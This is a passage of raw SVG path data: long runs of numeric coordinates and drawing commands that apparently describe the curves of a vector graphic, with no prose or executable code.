16.827 72.1087 16.8288C72.1094 16.8306 72.1101 16.8324 72.1108 16.8342C72.1115 16.836 72.1122 16.8378 72.1129 16.8396C72.1136 16.8414 72.1143 16.8432 72.115 16.845C72.1157 16.8468 72.1164 16.8486 72.1171 16.8504C72.1178 16.8522 72.1185 16.854 72.1192 16.8558C72.1199 16.8576 72.1206 16.8594 72.1212 16.8612C72.1219 16.863 72.1226 16.8648 72.1233 16.8666C72.124 16.8684 72.1247 16.8702 72.1254 16.872C72.1261 16.8738 72.1268 16.8756 72.1275 16.8774C72.1282 16.8792 72.1289 16.881 72.1296 16.8828C72.1303 16.8846 72.131 16.8864 72.1317 16.8882C72.1324 16.89 72.1331 16.8918 72.1338 16.8937C72.1345 16.8955 72.1352 16.8973 72.1359 16.8991C72.1366 16.9009 72.1373 16.9027 72.1379 16.9045C72.1386 16.9063 72.1393 16.9081 72.14 16.9099C72.1407 16.9117 72.1414 16.9135 72.1421 16.9153C72.1428 16.9171 72.1435 16.9189 72.1442 16.9207C72.1449 16.9225 72.1456 16.9243 72.1463 16.9261C72.147 16.9279 72.1477 16.9297 72.1484 16.9315C72.1491 16.9333 72.1498 16.9351 72.1505 16.9369C72.1512 16.9387 72.1519 16.9405 72.1526 16.9423C72.1533 16.9441 72.154 16.9459 72.1547 16.9477C72.1553 16.9495 72.156 16.9513 72.1567 16.9531C72.1574 16.9549 72.1581 16.9567 72.1588 16.9585C72.1595 16.9603 72.1602 16.9622 72.1609 16.964C72.1616 16.9658 72.1623 16.9676 72.163 16.9694C72.1637 16.9712 72.1644 16.973 72.1651 16.9748C72.1658 16.9766 72.1665 16.9784 72.1672 16.9802C72.1679 16.982 72.1686 16.9838 72.1693 16.9856C72.17 16.9874 72.1707 16.9892 72.1714 16.991C72.172 16.9928 72.1727 16.9946 72.1734 16.9964C72.1741 16.9982 72.1748 17 72.1755 17.0018C72.1762 17.0036 72.1769 17.0054 72.1776 17.0072C72.1783 17.009 72.179 17.0108 72.1797 17.0126C72.1804 17.0144 72.1811 17.0162 72.1818 17.018C72.1825 17.0198 72.1832 17.0216 72.1839 17.0234C72.1846 17.0252 72.1853 17.027 72.186 17.0289C72.1867 17.0307 72.1874 17.0325 72.1881 17.0343C72.1888 17.0361 72.1894 17.0379 72.1901 17.0397C72.1908 17.0415 72.1915 17.0433 72.1922 17.0451C72.1929 17.0469 72.1936 17.0487 72.1943 17.0505C72.195 17.0523 72.1957 17.0541 72.1964 17.0559C72.1971 17.0577 72.1978 17.0595 72.1985 17.0613C72.1992 17.0631 72.1999 17.0649 72.2006 17.0667C72.2013 17.0685 72.202 17.0703 72.2027 17.0721C72.2034 17.0739 72.2041 17.0757 72.2048 17.0775C72.2055 17.0793 72.2061 17.0811 72.2068 17.0829C72.2075 17.0847 72.2082 17.0865 72.2089 17.0883C72.2096 17.0901 72.2103 17.0919 72.211 17.0937C72.2117 17.0956 72.2124 17.0974 72.2131 17.0992C72.2138 17.101 72.2145 17.1028 72.2152 17.1046C72.2159 17.1064 72.2166 17.1082 72.2173 17.11C72.218 17.1118 72.2187 17.1136 72.2194 17.1154C72.2201 17.1172 72.2208 17.119 72.2215 17.1208C72.2222 17.1226 72.2228 17.1244 72.2235 17.1262C72.2242 17.128 72.2249 17.1298 72.2256 17.1316C72.2263 17.1334 72.227 17.1352 72.2277 17.137C72.2284 17.1388 72.2291 17.1406 72.2298 17.1424C72.2305 17.1442 72.2312 17.146 72.2319 17.1478C72.2326 17.1496 72.2333 17.1514 72.234 17.1532C72.2347 17.155 72.2354 17.1568 72.2361 17.1586C72.2368 17.1604 72.2375 17.1622 72.2382 17.1641C72.2389 17.1659 72.2396 17.1677 72.2402 17.1695C72.2409 17.1713 72.2416 17.1731 72.2423 17.1749C72.243 17.1767 72.2437 17.1785 72.2444 17.1803C72.2451 17.1821 72.2458 17.1839 72.2465 17.1857C72.2472 17.1875 72.2479 17.1893 72.2486 17.1911C72.2493 17.1929 72.25 17.1947 72.2507 17.1965C72.2514 17.1983 72.2521 17.2001 72.2528 17.2019C72.2535 17.2037 72.2542 17.2055 72.2549 17.2073C72.2556 17.2091 72.2563 17.2109 72.2569 17.2127C72.2576 17.2145 72.2583 17.2163 72.259 17.2181C72.2597 17.2199 72.2604 17.2217 72.2611 17.2235C72.2618 17.2253 72.2625 17.2271 72.2632 17.2289C72.2639 17.2308 72.2646 17.2326 72.2653 17.2344C72.266 17.2362 72.2667 17.238 72.2674 17.2398C72.2681 17.2416 72.2688 17.2434 72.2695 17.2452C72.2702 17.247 72.2709 17.2488 72.2716 17.2506C72.2723 17.2524 72.273 17.2542 72.2737 17.256C72.2743 17.2578 72.275 17.2596 72.2757 17.2614C72.2764 17.2632 72.2771 17.265 72.2778 17.2668C72.2785 17.2686 72.2792 17.2704 72.2799 17.2722C72.2806 17.274 72.2813 17.2758 72.282 17.2776C72.2827 17.2794 72.2834 17.2812 72.2841 17.283C72.2848 17.2848 72.2855 17.2866 72.2862 17.2884C72.2869 17.2902 72.2876 17.292 72.2883 17.2938C72.289 17.2956 72.2897 17.2975 72.2904 17.2993C72.291 17.3011 72.2917 17.3029 72.2924 17.3047C72.2931 17.3065 72.2938 17.3083 72.2945 17.3101C72.2952 17.3119 72.2959 17.3137 72.2966 17.3155C72.2973 17.3173 72.298 17.3191 72.2987 17.3209C72.2994 17.3227 72.3001 17.3245 72.3008 17.3263C72.3015 17.3281 72.3022 17.3299 72.3029 17.3317C72.3036 17.3335 72.3043 17.3353 72.305 17.3371C72.3057 17.3389 72.3064 17.3407 72.3071 17.3425C72.3078 17.3443 72.3084 17.3461 72.3091 17.3479C72.3098 17.3497 72.3105 17.3515 72.3112 17.3533C72.3119 17.3551 72.3126 17.3569 72.3133 17.3587C72.314 17.3605 72.3147 17.3623 72.3154 17.3641C72.3161 17.366 72.3168 17.3678 72.3175 17.3696C72.3182 17.3714 72.3189 17.3732 72.3196 17.375C72.3203 17.3768 72.321 17.3786 72.3217 17.3804C72.3224 17.3822 72.3231 17.384 72.3238 17.3858C72.3245 17.3876 72.3251 17.3894 72.3258 17.3912C72.3265 17.393 72.3272 17.3948 72.3279 17.3966C72.3286 17.3984 72.3293 17.4002 72.33 17.402C72.3307 17.4038 72.3314 17.4056 72.3321 17.4074C72.3328 17.4092 72.3335 17.411 72.3342 17.4128C72.3349 17.4146 72.3356 17.4164 72.3363 17.4182C72.337 17.42 72.3377 17.4218 72.3384 17.4236C72.3391 17.4254 72.3398 17.4272 72.3405 17.429C72.3412 17.4308 72.3419 17.4327 72.3425 17.4345C72.3432 17.4363 72.3439 17.4381 72.3446 17.4399C72.3453 17.4417 72.346 17.4435 72.3467 17.4453C72.3474 17.4471 72.3481 17.4489 72.3488 17.4507C72.3495 17.4525 72.3502 17.4543 72.3509 17.4561C72.3516 17.4579 72.3523 17.4597 72.353 17.4615C72.3537 17.4633 72.3544 17.4651 72.3551 17.4669C72.3558 17.4687 72.3565 17.4705 72.3572 17.4723C72.3579 17.4741 72.3586 17.4759 72.3592 17.4777C72.3599 17.4795 72.3606 17.4813 72.3613 17.4831C72.362 17.4849 72.3627 17.4867 72.3634 17.4885C72.3641 17.4903 72.3648 17.4921 72.3655 17.4939C72.3662 17.4957 72.3669 17.4975 72.3676 17.4994C72.3683 17.5012 72.369 17.503 72.3697 17.5048C72.3704 17.5066 72.3711 17.5084 72.3718 17.5102C72.3725 17.512 72.3732 17.5138 72.3739 17.5156C72.3746 17.5174 72.3753 17.5192 72.376 17.521C72.3766 17.5228 72.3773 17.5246 72.378 17.5264C72.3787 17.5282 72.3794 17.53 72.3801 17.5318C72.3808 17.5336 72.3815 17.5354 72.3822 17.5372C72.3829 17.539 72.3836 17.5408 72.3843 17.5426C72.385 17.5444 72.3857 17.5462 72.3864 17.548C72.3871 17.5498 72.3878 17.5516 72.3885 17.5534C72.3892 17.5552 72.3899 17.557 72.3906 17.5588C72.3913 17.5606 72.392 17.5624 72.3927 17.5642C72.3933 17.566 72.394 17.5679 72.3947 17.5697C72.3954 17.5715 72.3961 17.5733 72.3968 17.5751C72.3975 17.5769 72.3982 17.5787 72.3989 17.5805C72.3996 17.5823 72.4003 17.5841 72.401 17.5859C72.4017 17.5877 72.4024 17.5895 72.4031 17.5913C72.4038 17.5931 72.4045 17.5949 72.4052 17.5967C72.4059 17.5985 72.4066 17.6003 72.4073 17.6021C72.408 17.6039 72.4087 17.6057 72.4094 17.6075C72.4101 17.6093 72.4107 17.6111 72.4114 17.6129C72.4121 17.6147 72.4128 17.6165 72.4135 17.6183C72.4142 17.6201 72.4149 17.6219 72.4156 17.6237C72.4163 17.6255 72.417 17.6273 72.4177 17.6291C72.4184 17.6309 72.4191 17.6327 72.4198 17.6346C72.4205 17.6364 72.4212 17.6382 72.4219 17.64C72.4226 17.6418 72.4233 17.6436 72.424 17.6454C72.4247 17.6472 72.4254 17.649 72.4261 17.6508C72.4268 17.6526 72.4274 17.6544 72.4281 17.6562C72.4288 17.658 72.4295 17.6598 72.4302 17.6616C72.4309 17.6634 72.4316 17.6652 72.4323 17.667C72.433 17.6688 72.4337 17.6706 72.4344 17.6724C72.4351 17.6742 72.4358 17.676 72.4365 17.6778C72.4372 17.6796 72.4379 17.6814 72.4386 17.6832C72.4393 17.685 72.44 17.6868 72.4407 17.6886C72.4414 17.6904 72.4421 17.6922 72.4428 17.694C72.4435 17.6958 72.4441 17.6976 72.4448 17.6994C72.4455 17.7013 72.4462 17.7031 72.4469 17.7049C72.4476 17.7067 72.4483 17.7085 72.449 17.7103C72.4497 17.7121 72.4504 17.7139 72.4511 17.7157C72.4518 17.7175 72.4525 17.7193 72.4532 17.7211C72.4539 17.7229 72.4546 17.7247 72.4553 17.7265C72.456 17.7283 72.4567 17.7301 72.4574 17.7319C72.4581 17.7337 72.4588 17.7355 72.4595 17.7373C72.4602 17.7391 72.4609 17.7409 72.4615 17.7427C72.4622 17.7445 72.4629 17.7463 72.4636 17.7481C72.4643 17.7499 72.465 17.7517 72.4657 17.7535C72.4664 17.7553 72.4671 17.7571 72.4678 17.7589C72.4685 17.7607 72.4692 17.7625 72.4699 17.7643C72.4706 17.7661 72.4713 17.7679 72.472 17.7698C72.4727 17.7716 72.4734 17.7734 72.4741 17.7752C72.4748 17.777 72.4755 17.7788 72.4762 17.7806C72.4769 17.7824 72.4776 17.7842 72.4782 17.786C72.4789 17.7878 72.4796 17.7896 72.4803 17.7914C72.481 17.7932 72.4817 17.795 72.4824 17.7968C72.4831 17.7986 72.4838 17.8004 72.4845 17.8022C72.4852 17.804 72.4859 17.8058 72.4866 17.8076C72.4873 17.8094 72.488 17.8112 72.4887 17.813C72.4894 17.8148 72.4901 17.8166 72.4908 17.8184C72.4915 17.8202 72.4922 17.822 72.4929 17.8238C72.4936 17.8256 72.4943 17.8274 72.495 17.8292C72.4956 17.831 72.4963 17.8328 72.497 17.8346C72.4977 17.8365 72.4984 17.8383 72.4991 17.8401C72.4998 17.8419 72.5005 17.8437 72.5012 17.8455C72.5019 17.8473 72.5026 17.8491 72.5033 17.8509C72.504 17.8527 72.5047 17.8545 72.5054 17.8563C72.5061 17.8581 72.5068 17.8599 72.5075 17.8617C72.5082 17.8635 72.5089 17.8653 72.5096 17.8671C72.5103 17.8689 72.511 17.8707 72.5117 17.8725C72.5123 17.8743 72.513 17.8761 72.5137 17.8779C72.5144 17.8797 72.5151 17.8815 72.5158 17.8833C72.5165 17.8851 72.5172 17.8869 72.5179 17.8887C72.5186 17.8905 72.5193 17.8923 72.52 17.8941C72.5207 17.8959 72.5214 17.8977 72.5221 17.8995C72.5228 17.9013 72.5235 17.9032 72.5242 17.905C72.5249 17.9068 72.5256 17.9086 72.5263 17.9104C72.527 17.9122 72.5277 17.914 72.5284 17.9158C72.5291 17.9176 72.5297 17.9194 72.5304 17.9212C72.5311 17.923 72.5318 17.9248 72.5325 17.9266C72.5332 17.9284 72.5339 17.9302 72.5346 17.932C72.5353 17.9338 72.536 17.9356 72.5367 17.9374C72.5374 17.9392 72.5381 17.941 72.5388 17.9428C72.5395 17.9446 72.5402 17.9464 72.5409 17.9482C72.5416 17.95 72.5423 17.9518 72.543 17.9536C72.5437 17.9554 72.5444 17.9572 72.5451 17.959C72.5458 17.9608 72.5464 17.9626 72.5471 17.9644C72.5478 17.9662 72.5485 17.968 72.5492 17.9698C72.5499 17.9717 72.5506 17.9735 72.5513 17.9753C72.552 17.9771 72.5527 17.9789 72.5534 17.9807C72.5541 17.9825 72.5548 17.9843 72.5555 17.9861C72.5562 17.9879 72.5569 17.9897 72.5576 17.9915C72.5583 17.9933 72.559 17.9951 72.5597 17.9969C72.5604 17.9987 72.5611 18.0005 72.5618 18.0023C72.5625 18.0041 72.5632 18.0059 72.5638 18.0077C72.5645 18.0095 72.5652 18.0113 72.5659 18.0131C72.5666 18.0149 72.5673 18.0167 72.568 18.0185C72.5687 18.0203 72.5694 18.0221 72.5701 18.0239C72.5708 18.0257 72.5715 18.0275 72.5722 18.0293C72.5729 18.0311 72.5736 18.0329 72.5743 18.0347C72.575 18.0365 72.5757 18.0384 72.5764 18.0402C72.5771 18.042 72.5778 18.0438 72.5785 18.0456C72.5792 18.0474 72.5799 18.0492 72.5805 18.051C72.5812 18.0528 72.5819 18.0546 72.5826 18.0564C72.5833 18.0582 72.584 18.06 72.5847 18.0618C72.5854 18.0636 72.5861 18.0654 72.5868 18.0672C72.5875 18.069 72.5882 18.0708 72.5889 18.0726C72.5896 18.0744 72.5903 18.0762 72.591 18.078C72.5917 18.0798 72.5924 18.0816 72.5931 18.0834C72.5938 18.0852 72.5945 18.087 72.5952 18.0888C72.5959 18.0906 72.5966 18.0924 72.5973 18.0942C72.5979 18.096 72.5986 18.0978 72.5993 18.0996C72.6 18.1014 72.6007 18.1032 72.6014 18.1051C72.6021 18.1069 72.6028 18.1087 72.6035 18.1105C72.6042 18.1123 72.6049 18.1141 72.6056 18.1159C72.6063 18.1177 72.607 18.1195 72.6077 18.1213C72.6084 18.1231 72.6091 18.1249 72.6098 18.1267C72.6105 18.1285 72.6112 18.1303 72.6119 18.1321C72.6126 18.1339 72.6133 18.1357 72.614 18.1375C72.6146 18.1393 72.6153 18.1411 72.616 18.1429C72.6167 18.1447 72.6174 18.1465 72.6181 18.1483C72.6188 18.1501 72.6195 18.1519 72.6202 18.1537C72.6209 18.1555 72.6216 18.1573 72.6223 18.1591C72.623 18.1609 72.6237 18.1627 72.6244 18.1645C72.6251 18.1663 72.6258 18.1681 72.6265 18.1699C72.6272 18.1717 72.6279 18.1736 72.6286 18.1754C72.6293 18.1772 72.63 18.179 72.6307 18.1808C72.6314 18.1826 72.632 18.1844 72.6327 18.1862C72.6334 18.188 72.6341 18.1898 72.6348 18.1916C72.6355 18.1934 72.6362 18.1952 72.6369 18.197C72.6376 18.1988 72.6383 18.2006 72.639 18.2024C72.6397 18.2042 72.6404 18.206 72.6411 18.2078C72.6418 18.2096 72.6425 18.2114 72.6432 18.2132C72.6439 18.215 72.6446 18.2168 72.6453 18.2186C72.646 18.2204 72.6467 18.2222 72.6474 18.224C72.6481 18.2258 72.6487 18.2276 72.6494 18.2294C72.6501 18.2312 72.6508 18.233 72.6515 18.2348C72.6522 18.2366 72.6529 18.2384 72.6536 18.2403C72.6543 18.2421 72.655 18.2439 72.6557 18.2457C72.6564 18.2475 72.6571 18.2493 72.6578 18.2511C72.6585 18.2529 72.6592 18.2547 72.6599 18.2565C72.6606 18.2583 72.6613 18.2601 72.662 18.2619C72.6627 18.2637 72.6634 18.2655 72.6641 18.2673C72.6648 18.2691 72.6654 18.2709 72.6661 18.2727C72.6668 18.2745 72.6675 18.2763 72.6682 18.2781C72.6689 18.2799 72.6696 18.2817 72.6703 18.2835C72.671 18.2853 72.6717 18.2871 72.6724 18.2889C72.6731 18.2907 72.6738 18.2925 72.6745 18.2943C72.6752 18.2961 72.6759 18.2979 72.6766 18.2997C72.6773 18.3015 72.678 18.3033 72.6787 18.3051C72.6794 18.307 72.6801 18.3088 72.6808 18.3106C72.6815 18.3124 72.6822 18.3142 72.6828 18.316C72.6835 18.3178 72.6842 18.3196 72.6849 18.3214C72.6856 18.3232 72.6863 18.325 72.687 18.3268C72.6877 18.3286 72.6884 18.3304 72.6891 18.3322C72.6898 18.334 72.6905 18.3358 72.6912 18.3376C72.6919 18.3394 72.6926 18.3412 72.6933 18.343C72.694 18.3448 72.6947 18.3466 72.6954 18.3484C72.6961 18.3502 72.6968 18.352 72.6975 18.3538C72.6982 18.3556 72.6989 18.3574 72.6995 18.3592C72.7002 18.361 72.7009 18.3628 72.7016 18.3646C72.7023 18.3664 72.703 18.3682 72.7037 18.37C72.7044 18.3718 72.7051 18.3736 72.7058 18.3755C72.7065 18.3773 72.7072 18.3791 72.7079 18.3809C72.7086 18.3827 72.7093 18.3845 72.71 18.3863C72.7107 18.3881 72.7114 18.3899 72.7121 18.3917C72.7128 18.3935 72.7135 18.3953 72.7142 18.3971C72.7149 18.3989 72.7156 18.4007 72.7163 18.4025C72.7169 18.4043 72.7176 18.4061 72.7183 18.4079C72.719 18.4097 72.7197 18.4115 72.7204 18.4133C72.7211 18.4151 72.7218 18.4169 72.7225 18.4187C72.7232 18.4205 72.7239 18.4223 72.7246 18.4241C72.7253 18.4259 72.726 18.4277 72.7267 18.4295C72.7274 18.4313 72.7281 18.4331 72.7288 18.4349C72.7295 18.4367 72.7302 18.4385 72.7309 18.4403C72.7316 18.4422 72.7323 18.444 72.733 18.4458C72.7336 18.4476 72.7343 18.4494 72.735 18.4512C72.7357 18.453 72.7364 18.4548 72.7371 18.4566C72.7378 18.4584 72.7385 18.4602 72.7392 18.462C72.7399 18.4638 72.7406 18.4656 72.7413 18.4674C72.742 18.4692 72.7427 18.471 72.7434 18.4728C72.7441 18.4746 72.7448 18.4764 72.7455 18.4782C72.7462 18.48 72.7469 18.4818 72.7476 18.4836C72.7483 18.4854 72.749 18.4872 72.7497 18.489C72.7504 18.4908 72.751 18.4926 72.7517 18.4944C72.7524 18.4962 72.7531 18.498 72.7538 18.4998C72.7545 18.5016 72.7552 18.5034 72.7559 18.5052C72.7566 18.507 72.7573 18.5089 72.758 18.5107C72.7587 18.5125 72.7594 18.5143 72.7601 18.5161C72.7608 18.5179 72.7615 18.5197 72.7622 18.5215C72.7629 18.5233 72.7636 18.5251 72.7643 18.5269C72.765 18.5287 72.7657 18.5305 72.7664 18.5323C72.7671 18.5341 72.7677 18.5359 72.7684 18.5377C72.7691 18.5395 72.7698 18.5413 72.7705 18.5431C72.7712 18.5449 72.7719 18.5467 72.7726 18.5485C72.7733 18.5503 72.774 18.5521 72.7747 18.5539C72.7754 18.5557 72.7761 18.5575 72.7768 18.5593C72.7775 18.5611 72.7782 18.5629 72.7789 18.5647C72.7796 18.5665 72.7803 18.5683 72.781 18.5701C72.7817 18.5719 72.7824 18.5737 72.7831 18.5756C72.7838 18.5774 72.7845 18.5792 72.7851 18.581L72.9717 18.5089ZM71.9028 15.74C71.6618 15.1156 71.3758 14.4782 71.1083 13.8367C70.8399 13.1927 70.5881 12.54 70.4096 11.8737L70.2164 11.9254C70.3984 12.6047 70.6543 13.2672 70.9237 13.9136C71.1942 14.5624 71.4763 15.1904 71.7162 15.812L71.9028 15.74ZM70.4086 11.8703C70.3232 11.5911 70.4621 11.3924 70.6465 11.3212C70.8309 11.25 71.0674 11.3038 71.1917 11.568L71.3726 11.4829C71.2014 11.1188 70.8516 11.0277 70.5745 11.1346C70.2974 11.2416 70.0996 11.5441 70.2174 11.9288L70.4086 11.8703ZM71.1917 11.568C72.3721 14.0773 73.1805 16.7206 74.1818 19.3144L74.3684 19.2424C73.3744 16.6675 72.5567 13.9997 71.3726 11.4829L71.1917 11.568ZM74.1818 19.3144C74.2946 19.6065 74.4969 19.7871 74.7321 19.8696C74.9647 19.9511 75.2226 19.9345 75.4491 19.8471C75.6756 19.7596 75.8778 19.5986 75.9953 19.382C76.1141 19.1628 76.1425 18.8931 76.0298 18.601L75.8432 18.673C75.9353 18.9117 75.9097 19.1201 75.8195 19.2866C75.7279 19.4556 75.5659 19.5876 75.3771 19.6605C75.1883 19.7334 74.9797 19.7444 74.7983 19.6809C74.6196 19.6182 74.4605 19.481 74.3684 19.2424L74.1818 19.3144ZM76.0298 18.601C76.0289 18.5988 76.028 18.5965 76.0272 18.5943C76.0263 18.592 76.0254 18.5898 76.0245 18.5875C76.0237 18.5853 76.0228 18.583 76.0219 18.5807C76.0211 18.5785 76.0202 18.5762 76.0193 18.574C76.0185 18.5717 76.0176 18.5695 76.0167 18.5672C76.0159 18.565 76.015 18.5627 76.0141 18.5605C76.0132 18.5582 76.0124 18.556 76.0115 18.5537C76.0106 18.5515 76.0098 18.5492 76.0089 18.547C76.008 18.5447 76.0072 18.5425 76.0063 18.5402C76.0054 18.538 76.0046 18.5357 76.0037 18.5335C76.0028 18.5312 76.002 18.529 76.0011 18.5267C76.0002 18.5245 75.9993 18.5222 75.9985 18.52C75.9976 18.5177 75.9967 18.5155 75.9959 18.5132C75.995 18.511 75.9941 18.5087 75.9933 18.5065C75.9924 18.5042 75.9915 18.502 75.9907 18.4997C75.9898 18.4975 75.9889 18.4952 75.9881 18.493C75.9872 18.4907 75.9863 18.4885 75.9855 18.4863C75.9846 18.484 75.9837 18.4818 75.9829 18.4795C75.982 18.4773 75.9811 18.475 75.9803 18.4728C75.9794 18.4705 75.9785 18.4683 75.9777 18.466C75.9768 18.4638 75.9759 18.4615 75.9751 18.4593C75.9742 18.457 75.9733 18.4548 75.9725 18.4525C75.9716 18.4503 75.9707 18.4481 75.9698 18.4458C75.969 18.4436 75.9681 18.4413 75.9672 18.4391C75.9664 18.4368 75.9655 18.4346 75.9646 18.4323C75.9638 18.4301 75.9629 18.4279 75.962 18.4256C75.9612 18.4234 75.9603 18.4211 75.9594 18.4189C75.9586 18.4166 75.9577 18.4144 75.9569 18.4121C75.956 18.4099 75.9551 18.4077 75.9543 18.4054C75.9534 18.4032 75.9525 18.4009 75.9517 18.3987C75.9508 18.3964 75.9499 18.3942 75.9491 18.3919C75.9482 18.3897 75.9473 18.3875 75.9465 18.3852C75.9456 18.383 75.9447 18.3807 75.9439 18.3785C75.943 18.3762 75.9421 18.374 75.9413 18.3718C75.9404 18.3695 75.9395 18.3673 75.9387 18.365C75.9378 18.3628 75.9369 18.3606 75.9361 18.3583C75.9352 18.3561 75.9343 18.3538 75.9335 18.3516C75.9326 18.3493 75.9317 18.3471 75.9309 18.3449C75.93 18.3426 75.9291 18.3404 75.9283 18.3381C75.9274 18.3359 75.9266 18.3337 75.9257 18.3314C75.9248 18.3292 75.924 18.3269 75.9231 18.3247C75.9222 18.3225 75.9214 18.3202 75.9205 18.318C75.9196 18.3157 75.9188 18.3135 75.9179 18.3113C75.917 18.309 75.9162 18.3068 75.9153 18.3045C75.9144 18.3023 75.9136 18.3001 75.9127 18.2978C75.9119 18.2956 75.911 18.2933 75.9101 18.2911C75.9093 18.2889 75.9084 18.2866 75.9075 18.2844C75.9067 18.2822 75.9058 18.2799 75.9049 18.2777C75.9041 18.2754 75.9032 18.2732 75.9024 18.271C75.9015 18.2687 75.9006 18.2665 75.8998 18.2643C75.8989 18.262 75.898 18.2598 75.8972 18.2575C75.8963 18.2553 75.8954 18.2531 75.8946 18.2508C75.8937 18.2486 75.8929 18.2464 75.892 18.2441C75.8911 18.2419 75.8903 18.2396 75.8894 18.2374C75.8885 18.2352 75.8877 18.2329 75.8868 18.2307C75.8859 18.2285 75.8851 18.2262 75.8842 18.224C75.8834 18.2218 75.8825 18.2195 75.8816 18.2173C75.8808 18.2151 75.8799 18.2128 75.879 18.2106C75.8782 18.2083 75.8773 18.2061 75.8765 18.2039C75.8756 18.2016 75.8747 18.1994 75.8739 18.1972C75.873 18.1949 75.8721 18.1927 75.8713 18.1905C75.8704 18.1882 75.8696 18.186 75.8687 18.1838C75.8678 18.1815 75.867 18.1793 75.8661 18.1771C75.8652 18.1748 75.8644 18.1726 75.8635 18.1704C75.8627 18.1681 75.8618 18.1659 75.8609 18.1637C75.8601 18.1614 75.8592 18.1592 75.8583 18.157C75.8575 18.1547 75.8566 18.1525 75.8558 18.1503C75.8549 18.148 75.854 18.1458 75.8532 18.1436C75.8523 18.1413 75.8514 18.1391 75.8506 18.1369C75.8497 18.1346 75.8489 18.1324 75.848 18.1302C75.8471 18.1279 75.8463 18.1257 75.8454 18.1235C75.8446 18.1212 75.8437 18.119 75.8428 18.1168C75.842 18.1145 75.8411 18.1123 75.8402 18.1101C75.8394 18.1079 75.8385 18.1056 75.8377 18.1034C75.8368 18.1012 75.8359 18.0989 75.8351 18.0967C75.8342 18.0945 75.8334 18.0922 75.8325 18.09C75.8316 18.0878 75.8308 18.0855 75.8299 18.0833C75.829 18.0811 75.8282 18.0789 75.8273 18.0766C75.8265 18.0744 75.8256 18.0722 75.8247 18.0699C75.8239 18.0677 75.823 18.0655 75.8222 18.0632C75.8213 18.061 75.8204 18.0588 75.8196 18.0566C75.8187 18.0543 75.8179 18.0521 75.817 18.0499C75.8161 18.0476 75.8153 18.0454 75.8144 18.0432C75.8136 18.041 75.8127 18.0387 75.8118 18.0365C75.811 18.0343 75.8101 18.032 75.8093 18.0298C75.8084 18.0276 75.8075 18.0254 75.8067 18.0231C75.8058 18.0209 75.805 18.0187 75.8041 18.0164C75.8032 18.0142 75.8024 18.012 75.8015 18.0098C75.8007 18.0075 75.7998 18.0053 75.7989 18.0031C75.7981 18.0008 75.7972 17.9986 75.7964 17.9964C75.7955 17.9942 75.7946 17.9919 75.7938 17.9897C75.7929 17.9875 75.7921 17.9853 75.7912 17.983C75.7903 17.9808 75.7895 17.9786 75.7886 17.9764C75.7878 17.9741 75.7869 17.9719 75.786 17.9697C75.7852 17.9674 75.7843 17.9652 75.7835 17.963C75.7826 17.9608 75.7817 17.9585 75.7809 17.9563C75.78 17.9541 75.7792 17.9519 75.7783 17.9496C75.7774 17.9474 75.7766 17.9452 75.7757 17.943C75.7749 17.9407 75.774 17.9385 75.7732 17.9363C75.7723 17.9341 75.7714 17.9318 75.7706 17.9296C75.7697 17.9274 75.7689 17.9252 75.768 17.9229C75.7671 17.9207 75.7663 17.9185 75.7654 17.9163C75.7646 17.914 75.7637 17.9118 75.7628 17.9096C75.762 17.9074 75.7611 17.9051 75.7603 17.9029C75.7594 17.9007 75.7586 17.8985 75.7577 17.8962C75.7568 17.894 75.756 17.8918 75.7551 17.8896C75.7543 17.8873 75.7534 17.8851 75.7525 17.8829C75.7517 17.8807 75.7508 17.8785 75.75 17.8762C75.7491 17.874 75.7482 17.8718 75.7474 17.8696C75.7465 17.8673 75.7457 17.8651 75.7448 17.8629C75.744 17.8607 75.7431 17.8584 75.7422 17.8562C75.7414 17.854 75.7405 17.8518 75.7397 17.8496C75.7388 17.8473 75.738 17.8451 75.7371 17.8429C75.7362 17.8407 75.7354 17.8384 75.7345 17.8362C75.7337 17.834 75.7328 17.8318 75.7319 17.8296C75.7311 17.8273 75.7302 17.8251 75.7294 17.8229C75.7285 17.8207 75.7277 17.8184 75.7268 17.8162C75.7259 17.814 75.7251 17.8118 75.7242 17.8096C75.7234 17.8073 75.7225 17.8051 75.7217 17.8029C75.7208 17.8007 75.7199 17.7985 75.7191 17.7962C75.7182 17.794 75.7174 17.7918 75.7165 17.7896C75.7157 17.7873 75.7148 17.7851 75.7139 17.7829C75.7131 17.7807 75.7122 17.7785 75.7114 17.7762C75.7105 17.774 75.7097 17.7718 75.7088 17.7696C75.7079 17.7674 75.7071 17.7651 75.7062 17.7629C75.7054 17.7607 75.7045 17.7585 75.7037 17.7563C75.7028 17.754 75.7019 17.7518 75.7011 17.7496C75.7002 17.7474 75.6994 17.7452 75.6985 17.7429C75.6977 17.7407 75.6968 17.7385 75.6959 17.7363C75.6951 17.7341 75.6942 17.7318 75.6934 17.7296C75.6925 17.7274 75.6917 17.7252 75.6908 17.723C75.6899 17.7208 75.6891 17.7185 75.6882 17.7163C75.6874 17.7141 75.6865 17.7119 75.6857 17.7097C75.6848 17.7074 75.6839 17.7052 75.6831 17.703C75.6822 17.7008 75.6814 17.6986 75.6805 17.6963C75.6797 17.6941 75.6788 17.6919 75.678 17.6897C75.6771 17.6875 75.6762 17.6853 75.6754 17.683C75.6745 17.6808 75.6737 17.6786 75.6728 17.6764C75.672 17.6742 75.6711 17.6719 75.6702 17.6697C75.6694 17.6675 75.6685 17.6653 75.6677 17.6631C75.6668 17.6609 75.666 17.6586 75.6651 17.6564C75.6643 17.6542 75.6634 17.652 75.6625 17.6498C75.6617 17.6476 75.6608 17.6453 75.66 17.6431C75.6591 17.6409 75.6583 17.6387 75.6574 17.6365C75.6566 17.6343 75.6557 17.632 75.6548 17.6298C75.654 17.6276 75.6531 17.6254 75.6523 17.6232C75.6514 17.621 75.6506 17.6187 75.6497 17.6165C75.6489 17.6143 75.648 17.6121 75.6471 17.6099C75.6463 17.6077 75.6454 17.6054 75.6446 17.6032C75.6437 17.601 75.6429 17.5988 75.642 17.5966C75.6412 17.5944 75.6403 17.5921 75.6394 17.5899C75.6386 17.5877 75.6377 17.5855 75.6369 17.5833C75.636 17.5811 75.6352 17.5788 75.6343 17.5766C75.6335 17.5744 75.6326 17.5722 75.6317 17.57C75.6309 17.5678 75.63 17.5656 75.6292 17.5633C75.6283 17.5611 75.6275 17.5589 75.6266 17.5567C75.6258 17.5545 75.6249 17.5523 75.624 17.5501C75.6232 17.5478 75.6223 17.5456 75.6215 17.5434C75.6206 17.5412 75.6198 17.539 75.6189 17.5368C75.6181 17.5345 75.6172 17.5323 75.6164 17.5301C75.6155 17.5279 75.6146 17.5257 75.6138 17.5235C75.6129 17.5213 75.6121 17.519 75.6112 17.5168C75.6104 17.5146 75.6095 17.5124 75.6087 